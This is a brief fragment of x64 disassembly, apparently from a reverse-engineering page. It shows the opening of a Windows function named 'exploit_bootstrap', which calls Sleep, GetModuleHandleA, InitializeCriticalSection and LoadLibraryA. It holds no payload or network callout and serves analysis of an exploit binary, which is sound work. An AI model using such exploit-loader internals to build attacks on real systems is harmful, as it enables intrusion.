 1077: exploit_bootstrap ();
; var int64_t X @ rsp+0x20
; var int64_t Y @ rsp+0x28
; var int64_t nWidth @ rsp+0x30
; var int64_t nHeight @ rsp+0x38
; var HWND hWndParent @ rsp+0x40
; var HMENU hMenu @ rsp+0x48
; var HINSTANCE hInstance @ rsp+0x50
; var LPVOID lpParam @ rsp+0x58
; var int64_t var_60h @ rsp+0x60
; var int64_t var_70h @ rsp+0x70
; var int64_t var_78h @ rsp+0x78
; var int64_t var_80h @ rsp+0x80
sub rsp, 0x68
mov ecx, 200 ; DWORD dwMilliseconds
call qword [Sleep] ; VOID Sleep(DWORD dwMilliseconds)
xor ecx, ecx ; LPCSTR lpModuleName
call qword [GetModuleHandleA] ; HMODULE GetModuleHandleA(LPCSTR lpModuleName)
lea rcx, [0x1400065a0] ; LPCRITICAL_SECTION lpCriticalSection
mov qword [0x140006020], rax
call qword [InitializeCriticalSection] ; VOID InitializeCriticalSection(LPCRITICAL_SECTION lpC...
lea rcx, [0x140005268] ; LPCSTR lpLibFileName
call qword [LoadLibraryA] ; HMODULE LoadLibraryA(LPCSTR lpLibFileName)
test rax, rax
je 0x14000466e